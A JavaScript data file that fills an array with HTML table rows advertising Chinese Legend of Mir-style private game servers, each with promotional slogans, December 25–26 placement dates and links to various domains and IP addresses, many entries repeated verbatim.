adlistData[1194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月25日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月25日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月25日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月25日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月25日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月25日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>12月25日/★通宵固顶★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='blue'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月25日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'>12月26日/★全天套黄★</td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='red'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月26日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月26日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月26日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月26日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月26日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月26日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月26日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月26日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.56.217:11178/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'>12月26日/★全天套黄★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='red'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:11178/'  target='_blank'>点击查看</a></td></tr>`;
